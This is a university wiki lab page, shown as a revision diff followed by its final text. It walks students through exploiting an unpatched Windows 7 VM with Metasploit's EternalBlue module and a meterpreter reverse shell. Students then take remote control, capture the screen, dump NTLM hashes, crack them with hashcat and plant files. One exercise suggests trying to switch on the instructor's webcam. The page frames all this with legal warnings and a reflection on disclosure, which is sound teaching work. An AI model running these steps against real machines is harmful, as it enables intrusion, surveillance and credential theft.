Difference between revisions of "EternalBlue Windows 7"
| (52 intermediate revisions by 2 users not shown) | |||
| Line 1: | Line 1: | ||
| − | In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all | + | [[File:metasploit.png|right|thumb|x700px|alt=Kali Running Metasploit|Kali Running Metasploit]] |
| + | In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all Windows versions. We will use Metasploit on Kali Linux to make this process a little easier. We will also use Metasploit to dump some password hashes, which can sometimes be cracked to reveal the original password. | ||
| − | This is for educational purposes only | + | '''This is for educational purposes only. Attacking computers or equipment without permission is unethical and is against the law. The simple rule to keep you within the lines in the Cyberworld is to ask yourself; do you own it and is it in use? You should only practice your cyber skills on devices/networks that you own, or have written permission to exploit, and devices/networks that are not in use''' |
| − | + | '''I also want to emphasise that, in this space, there are large rewards in terms of high paying jobs for doing things right and massive jail sentences for those that don't operate properly in the world. Decrypting packets and/or accessing someone’s network without their consent is illegal. The purpose of this lab is not to encourage students to break into vulnerable networks but to show the techniques that malicious hackers would use.''' | |
| − | |||
| − | |||
| − | |||
| − | |||
| + | '''At the end of this activity, we will reflect on what we could do to prevent these sorts of attacks or at least limit the damage. We will also reflect on the ethics of vulnerability disclosure in the digital world.''' | ||
| − | == | + | == Setup == |
| + | |||
| + | Log in using the outreach username and password. | ||
| + | |||
| + | Start the lab by opening VMware and opening the Windows 7 image and the Kali Linux image. | ||
| + | |||
| + | You can log into kali with: | ||
| + | |||
| + | username: kali | ||
| + | password: kali | ||
| + | [[File:metasploit_options.png|right|thumb|x400px|alt=Metasploit options|Metasploit options]] | ||
| + | |||
| + | == Exploiting Windows 7 with EternalBlue == | ||
| + | |||
| + | === Starting up Metasploit === | ||
| + | |||
| + | On the Kali VM we are going to open the terminal and type the following commands: | ||
| − | |||
<pre> | <pre> | ||
service postgresql start | service postgresql start | ||
| Line 20: | Line 33: | ||
'''hint:''' the password is student | '''hint:''' the password is student | ||
| − | + | We are then going to use the following exploit on our machine: | |
<pre> | <pre> | ||
| − | + | use exploit/windows/smb/ms17_010_eternalblue | |
</pre> | </pre> | ||
| − | + | Once selected we need to fill out some options for this to work: | |
<pre> | <pre> | ||
options | options | ||
</pre> | </pre> | ||
| − | + | Your output should look like the Metasploit Options image to the right: | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | + | We will set these options in the sections below. | |

| − | == Getting the IP address of your Windows 7 Machine == | + | === Getting the IP address of your Windows 7 Machine === |
| − | + | You will need to open the Windows command prompt and type: | |
<pre> | <pre> | ||
| Line 62: | Line 55: | ||
</pre> | </pre> | ||
| − | + | We are looking for an IP address that looks like this 134.115.148.xxx (xxx being the last numbers) | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| + | In this example you can see the ip address is 134.115.148.165. | ||
| + | '''If you get a 169.x.x.x address then you will need to go into the Virtual Machine network settings and set it to: Custom LAN Red. This will be demonstrated by your tutor''' | ||
| + | [[File:Win7-ip.PNG|center|thumb|x400px|alt=Identifying the Windows 7 IP|Identifying the Windows 7 IP]] | ||
| + | [[File:Kali-terminal.PNG|right|thumb|x400px|alt=Kali set rhost|Kali set rhost]] | ||
| + | === Setting the target to attack in Metasploit=== | ||
| − | + | In Kali Linux, we now need to set the host to attack (the Windows 7 machine) | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
<pre> | <pre> | ||
| Line 107: | Line 72: | ||
</pre> | </pre> | ||
| − | + | This will be the IP address you got earlier. | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| + | We will now set the payload which will infect the Windows 7 machine. This software will allow us to control the machine remotely | ||
| + | <pre> | ||
| + | set payload windows/x64/meterpreter/reverse_tcp | ||
| + | </pre> | ||
| + | We now need to tell Metasploit the IP address of our Kali Linux machine. | ||
| + | === Getting the IP address in Kali Linux=== | ||
| + | Open a new terminal window and type this command to get the IP address: | ||
| + | <pre> | ||
| + | ifconfig | ||
| + | </pre> | ||
| + | We are looking for an IP address that looks like this 134.115.148.xxx (xxx being the last numbers) | ||
| + | |||
| + | In this example, you can see the IP address is 134.115.148.147 | ||
| + | [[File:Kali-ip.PNG|center|thumb|x400px|alt=Kali IP|Kali IP]] | ||
| + | === Setting the local IP in Metasploit === | ||
| − | + | in the terminal window on the kali machine type: | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
<pre> | <pre> | ||
| − | set | + | set lhost 134.115.148.xxx |
</pre> | </pre> | ||
| − | + | then set the port: | |
<pre> | <pre> | ||
| − | + | set lport 4321 | |
</pre> | </pre> | ||

| − | + | === Running EternalBlue and controlling the Windows 7 machine === | |
| − | + | We are now going to run this exploit and can test out things like watching the screen or turning the webcam on remotely. | |
| − | |||
| − | |||
| − | |||
| + | In the Kali terminal, run the exploit: | ||
<pre> | <pre> | ||
| − | + | run | |
</pre> | </pre> | ||
| − | + | You should get this output: | |
| − | [[File: | + | [[File:Running_eternal_blue.png|center|thumb|x400px|alt=Running the EternalBlue attack|Running the EternalBlue attack]] |
| + | We now have control of the machine and you can try out some commands such as: | ||
| + | sysinfo | ||
| + | This will tell us about the type of Windows machine that is running | ||
| + | Try | ||
| + | screenshare | ||
| + | This will open a browser window where we can see what is on screen. Hit Ctrl+C to close this down. | ||
| + | Let's try creating a directory on Windows: | ||
| + | mkdir C:/Users/Murdoch/Desktop/1337-hacker | ||
| + | Now look on your Windows 7 Desktop. Can you see the directory that we just created? | ||
| + | To see all the possible options, issue a: | ||
| + | |||
| + | ? | ||
| + | </pre> | ||
| + | '''hint:''' to close a current command press control-c | ||
| + | === Advanced: Turning on a remote Webcam on the Instructor's PC === | ||
| + | How would you remotely turn on someone's webcam? | ||
| + | The instructor of the class may have a webcam installed. Can you turn on the instructor's webcam? You may need help with this. | ||
| + | == Pivoting with Password Hashes == | ||
| + | Many real-world hacks feature many pivot points. The infamous LinkedIn compromise was an example of this. A LinkedIn developer had put some LinkedIn credentials on a home machine. The compromise began when a soft target, a developers home machine, was compromised. The attackers then pivoted from there. In this next example, we will show you what this sort of a pivot can look like. | ||
| + | Again, if you are employed to protect a company network, it is very unlikely that they will be running unpatched Windows 7 machines. If they are doing this, you have a real problem on your hands. So there is little chance that this sort of machine would be seen on a large company network, but these will still exist at home, and that can be an attackers pivot point. | ||

| + | Let's extract the password hashes from the windows machine with | ||
| + | |||
| + | hashdump | ||
| + | Find the username LinkedIn. We think that this user may be reusing passwords between their home and work computers. If we can crack their home password, then maybe we can use the same password on a work machine. A password hash is a bit different from encryption. When we use encryption see use a key to hide the message. Hash functions are supposed to be one way, but they are still vulnerable to brute force attacks. | ||
| + | [[File:hash_dump.PNG|center|thumb|x400px|alt=Using metasploit to dump the NTLM hashes|Using metasploit to dump the NTLM hashes]] | ||
| + | We know that Windows 7 would hash passwords using an algorithm called NTLM. | ||
| + | Now lets manually extract the password hash | ||
| + | cca4d46bdf8ab23cb17704bfd93a10b9 | ||
| + | Save this as a text file called linkedin_hash | ||
| + | Now we are going to crack it with hashcat, but before we do, I want us to download a password list. I have provided one for you here. Open up a new terminal and can get it with: | ||
| + | wget https://csn.murdoch.edu.au/words_alpha.txt | ||
| + | Now before you move on, issue an: | ||
| + | ls | ||
| + | You should see two files ''linkedin_hash'' and ''words_alpha.txt''. If you do not then ask for help. | ||
| + | We are now going to see if we can crack the linked in password hash with some software called hashcat. | ||
| + | hashcat -m 1000 -a 0 -o cracked_passwords.txt linkedin_hash words_alpha.txt --show | ||
| − | + | Now issue another: | |
| − | + | ls | |
| − | + | We should see a new file called ''cracked_passwords.txt''. Open this with: | |
| − | + | cat cracked_passwords.txt | |
| − | |||
| − | |||
| − | + | == Reflection == | |
| − | + | In this activity, we targeted an insecure Windows 7 machine. We exploited it with an NSA exploit that was stolen by a hacking group called the Shadow Brokers. We then dumped the password hashes and cracked the actual passwords with the idea of pivoting into other devices, accounts or networks. Chat with your partner in class about what could be done to prevent this attack. Think about things that we could do to limit the damage. | |
| − | |||
| − | |||
| − | then | + | Is it ethical for Nation State actors, as in governments, to find Zero day exploits and then not disclose them? Why do you think a government might find exploits in products and then hold onto them? Create an argument both for and against this dilemma. |
| − | + | If you have time have a read about: | |
| − | |||
| − | |||
| − | + | *https://en.wikipedia.org/wiki/Responsible_disclosure | |
| + | *https://en.wikipedia.org/wiki/Bug_bounty_program | ||

| − | + | == Extra Time? == | |
| − | |||
| − | |||
| − | + | If you still have time, hackers like to leave a sign or a message. | |
| − | + | Create some ascii art here: https://patorjk.com/software/taag/#p=display&f=Graffiti&t=Type%20Something%20 | |
| − | in the | + | Put it in a text file and upload it to the windows machine. If you use the: |
| − | + | ? | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | + | In Metasploit, you will see that there is an upload feature: | |
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| − | |||
| + | upload alias C:/Users/Murdoch/Desktop/ | ||
| − | + | [[File:alias.PNG|center|thumb|x400px|alt=Upload your alias|Upload your alias]] | |
Latest revision as of 01:52, 13 April 2022
In this lab, we will learn how to use the EternalBlue vulnerability on an unpatched Windows 7 host. This exploit was linked to the NSA but has since been patched on all Windows versions. We will use Metasploit on Kali Linux to make this process a little easier. We will also use Metasploit to dump some password hashes, which can sometimes be cracked to reveal the original password.
This is for educational purposes only. Attacking computers or equipment without permission is unethical and is against the law. The simple rule to keep you within the lines in the Cyberworld is to ask yourself; do you own it and is it in use? You should only practice your cyber skills on devices/networks that you own, or have written permission to exploit, and devices/networks that are not in use
I also want to emphasise that, in this space, there are large rewards in terms of high paying jobs for doing things right and massive jail sentences for those that don't operate properly in the world. Decrypting packets and/or accessing someone’s network without their consent is illegal. The purpose of this lab is not to encourage students to break into vulnerable networks but to show the techniques that malicious hackers would use.
At the end of this activity, we will reflect on what we could do to prevent these sorts of attacks or at least limit the damage. We will also reflect on the ethics of vulnerability disclosure in the digital world.
Contents
- 1 Setup
- 2 Exploiting Windows 7 with EternalBlue
- 2.1 Starting up Metasploit
- 2.2 Getting the IP address of your Windows 7 Machine
- 2.3 Setting the target to attack in Metasploit
- 2.4 Getting the IP address in Kali Linux
- 2.5 Setting the local IP in Metasploit
- 2.6 Running EternalBlue and controlling the Windows 7 machine
- 2.7 Advanced: Turning on a remote Webcam on the Instructor's PC
- 3 Pivoting with Password Hashes
- 4 Reflection
- 5 Extra Time?
Setup
Log in using the outreach username and password.
Start the lab by opening VMware and opening the Windows 7 image and the Kali Linux image.
You can log into kali with:
username: kali password: kali
Exploiting Windows 7 with EternalBlue
Starting up Metasploit
On the Kali VM we are going to open the terminal and type the following commands:
service postgresql start msfconsole
hint: the password is student
We are then going to use the following exploit on our machine:
use exploit/windows/smb/ms17_010_eternalblue

Once selected we need to fill out some options for this to work:
options
Your output should look like the Metasploit Options image to the right:
We will set these options in the sections below.
Getting the IP address of your Windows 7 Machine

You will need to open the Windows command prompt and type:
ipconfig
We are looking for an IP address that looks like this 134.115.148.xxx (xxx being the last numbers)
In this example you can see the ip address is 134.115.148.165.
If you get a 169.x.x.x address then you will need to go into the Virtual Machine network settings and set it to: Custom LAN Red. This will be demonstrated by your tutor
Setting the target to attack in Metasploit

In Kali Linux, we now need to set the host to attack (the Windows 7 machine)
set rhosts 134.115.148.xxx
This will be the IP address you got earlier.
We will now set the payload which will infect the Windows 7 machine. This software will allow us to control the machine remotely
set payload windows/x64/meterpreter/reverse_tcp
We now need to tell Metasploit the IP address of our Kali Linux machine.
Getting the IP address in Kali Linux
Open a new terminal window and type this command to get the IP address:
ifconfig
We are looking for an IP address that looks like this 134.115.148.xxx (xxx being the last numbers)
In this example, you can see the IP address is 134.115.148.147
Setting the local IP in Metasploit
in the terminal window on the kali machine type:
set lhost 134.115.148.xxx
then set the port:
set lport 4321
Running EternalBlue and controlling the Windows 7 machine
We are now going to run this exploit and can test out things like watching the screen or turning the webcam on remotely.
In the Kali terminal, run the exploit:
run
You should get this output:
We now have control of the machine and you can try out some commands such as:
sysinfo
This will tell us about the type of Windows machine that is running
Try
screenshare
This will open a browser window where we can see what is on screen. Hit Ctrl+C to close this down.
Let's try creating a directory on Windows:
mkdir C:/Users/Murdoch/Desktop/1337-hacker
Now look on your Windows 7 Desktop. Can you see the directory that we just created?
To see all the possible options, issue a:
?
hint: to close a current command press control-c
Advanced: Turning on a remote Webcam on the Instructor's PC
How would you remotely turn on someone's webcam?
The instructor of the class may have a webcam installed. Can you turn on the instructor's webcam? You may need help with this.
Pivoting with Password Hashes
Many real-world hacks feature many pivot points. The infamous LinkedIn compromise was an example of this. A LinkedIn developer had put some LinkedIn credentials on a home machine. The compromise began when a soft target, a developers home machine, was compromised. The attackers then pivoted from there. In this next example, we will show you what this sort of a pivot can look like.
Again, if you are employed to protect a company network, it is very unlikely that they will be running unpatched Windows 7 machines. If they are doing this, you have a real problem on your hands. So there is little chance that this sort of machine would be seen on a large company network, but these will still exist at home, and that can be an attackers pivot point.
Let's extract the password hashes from the windows machine with
hashdump
Find the username LinkedIn. We think that this user may be reusing passwords between their home and work computers. If we can crack their home password, then maybe we can use the same password on a work machine. A password hash is a bit different from encryption. When we use encryption see use a key to hide the message. Hash functions are supposed to be one way, but they are still vulnerable to brute force attacks.
We know that Windows 7 would hash passwords using an algorithm called NTLM.
Now lets manually extract the password hash
cca4d46bdf8ab23cb17704bfd93a10b9
Save this as a text file called linkedin_hash
Now we are going to crack it with hashcat, but before we do, I want us to download a password list. I have provided one for you here. Open up a new terminal and can get it with:
wget https://csn.murdoch.edu.au/words_alpha.txt
Now before you move on, issue an:
ls
You should see two files linkedin_hash and words_alpha.txt. If you do not then ask for help.
We are now going to see if we can crack the linked in password hash with some software called hashcat.
hashcat -m 1000 -a 0 -o cracked_passwords.txt linkedin_hash words_alpha.txt --show
Now issue another:
ls
We should see a new file called cracked_passwords.txt. Open this with:
cat cracked_passwords.txt
Reflection
In this activity, we targeted an insecure Windows 7 machine. We exploited it with an NSA exploit that was stolen by a hacking group called the Shadow Brokers. We then dumped the password hashes and cracked the actual passwords with the idea of pivoting into other devices, accounts or networks. Chat with your partner in class about what could be done to prevent this attack. Think about things that we could do to limit the damage.
Is it ethical for Nation State actors, as in governments, to find Zero day exploits and then not disclose them? Why do you think a government might find exploits in products and then hold onto them? Create an argument both for and against this dilemma.
If you have time have a read about:
*https://en.wikipedia.org/wiki/Responsible_disclosure *https://en.wikipedia.org/wiki/Bug_bounty_program
Extra Time?
If you still have time, hackers like to leave a sign or a message.
Create some ascii art here: https://patorjk.com/software/taag/#p=display&f=Graffiti&t=Type%20Something%20
Put it in a text file and upload it to the windows machine. If you use the:
?
In Metasploit, you will see that there is an upload feature:
upload alias C:/Users/Murdoch/Desktop/